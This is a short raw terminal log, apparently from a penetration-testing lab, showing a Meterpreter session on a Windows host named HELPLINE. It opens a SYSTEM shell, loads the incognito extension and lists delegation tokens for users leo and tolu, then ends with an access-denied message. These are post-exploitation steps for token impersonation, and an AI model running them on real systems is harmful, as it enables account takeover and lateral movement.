 meterpreter > shell
Process 2096 created.
Channel 1 created.
Microsoft Windows [Version 10.0.17763.253]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\leo\Desktop>
C:\Users\leo\Desktop>
C:\Users\leo\Desktop>whoami
whoami
nt authority\system
C:\Users\leo\Desktop>exit
exit
meterpreter >
meterpreter >
meterpreter > load incognito
Loading extension incognito...Success.
meterpreter > list_tokens -u
Delegation Tokens Available
========================================
Font Driver Host\UMFD-0
Font Driver Host\UMFD-1
HELPLINE\leo
HELPLINE\tolu
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\NETWORK SERVICE
NT AUTHORITY\SYSTEM
Window Manager\DWM-1
Impersonation Tokens Available
========================================
No tokens available
meterpreter >
......
Access is denied.